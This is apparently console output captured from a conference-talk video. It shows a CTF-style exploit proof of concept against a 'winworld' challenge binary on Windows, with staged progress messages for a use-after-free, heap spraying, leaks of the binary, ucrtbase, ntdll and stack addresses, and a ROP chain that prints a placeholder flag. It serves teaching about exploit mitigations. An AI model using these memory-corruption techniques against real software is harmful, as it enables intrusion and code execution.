 C:\Windows\System32\cmd.exe
[+] Create some guests for later use...
[+] Moving a guest to the maze center (3, 13) -> (13, 23)...
[+] Moving our host to the maze center (16, 17) -> (13, 23)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
240 / 240 ...
[+] spray std::vectors to catch freed person, read pointer to main binary .rdata
[+] Trigger leak
[+] Binary leak: 0x7ff61e057158
[+] Binary base: 0x7ff61e040000
-------------------- Phase1 - leak ucrtbase.dll base addr --------------------
[+] Discovering the PRNG seed...
[+] Found the maze center: (18, 85)
[+] Make sure that LFH is enabled for bucket of sizeof(Person)
6 / 6 ...
[+] Spray 0x400 std::string, forcing initialization of pwnrobot->is_conscious
1024 / 1024 ...
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Moving a guest to the maze center (0, 51) -> (18, 85)...
[+] Moving our host to the maze center (27, 23) -> (18, 85)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
[+] Leaking ucrtbase!strol from IAT...
0x400 / 0x400 ...
[+] ucrtbase!strtol: 0x7ff94dbb3860
[+] ucrtbase base: 0x7ff94dba0000
-------------------- Phase2 - leak ntdll.dll base addr --------------------
[+] ntdll!LdrpValidateUserCallTarget: 0x7ff951323040
[+] ntdll base: 0x7ff951290000
-------------------- Phase3 - Execute code --------------------
[+] heap leak: 0x2cf2ae07ff0
[+] Leaking stack ptr...
[+] stack @ 0xe25faff810
start rop?
[+] Trigger ROP chain...
flag: AAAAAAAA
[+] Done
C:\projects\mitigations_talk\winworld\POCs\rs5>
REFRESHING
12/28/2018